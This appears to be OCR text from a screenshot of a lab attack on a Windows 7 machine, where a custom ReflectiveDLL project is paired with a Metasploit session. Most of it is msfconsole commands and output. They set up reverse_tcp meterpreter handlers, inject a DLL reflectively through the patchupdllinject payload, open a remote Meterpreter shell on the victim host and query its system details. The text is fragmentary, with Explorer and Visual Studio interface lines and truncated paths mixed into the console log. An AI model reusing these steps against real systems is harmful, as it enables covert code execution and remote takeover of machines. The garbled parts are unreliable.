 Release x64 本地 Windows 调试器
计算机 新加卷 (E:) protect ReflectiveDLL x64 Release
织 包含到库中 共享 新建文件夹
名称 修改日期 类型
收藏夹
下载
桌面
ReflectiveDLL.tlog 2020/5/14 13:57 文件夹
MemoryModule.obj 2020/5/14 13:57 Object File
ReflectiveDLL.Build.CppClean 2020/5/14 13:57 文本文档
iveDLL.exe
ect\ReflectiveDLL\x64\Release>ReflectiveDLL.exe
11 个对象
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msfconsole root@kali: ~
[+] Process 5956 created.
[*] Executing...
[+] Execution finished.
[*] Post module execution completed
msf5 post(windows/manage/reflective_dll_inject) > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.0.105 -P
8899
[*] Payload handler running as background job 1.
[*] Started reverse TCP handler on 192.168.0.105:8899
msf5 post(windows/manage/reflective_dll_inject) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/patchupdllinject/reverse_tcp
payload => windows/patchupdllinject/reverse_tcp
msf5 exploit(multi/handler) >  set LHOST 192.168.0.105
LHOST => 192.168.0.105
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > set dll /root/y.dll
dll => /root/y.dll
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.105:8888
msf5 exploit(multi/handler) > [*] Sending stage (2650 bytes) to 192.168.0.108
[*] Uploading DLL (5128 bytes)...
[*] Upload completed.
[*] Sending stage (206403 bytes) to 192.168.0.108
[*] Meterpreter session 2 opened (192.168.0.105:8899 -> 192.168.0.108:50277) at 2020-05-14 13:56:49 +0800
msf5 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : WIN-C3Q38UAKCD6
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
解决方案资源管理器
ReflectiveDLL
引用
外部依赖项
头文件
MemoryModule.h
源文件
MemoryModule.c
ReflectiveDLL.cpp
资源文件
解决方案资源管理器
属性